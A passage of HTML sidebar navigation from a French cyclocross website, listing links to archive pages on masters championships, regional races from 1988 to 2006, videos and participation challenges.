                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
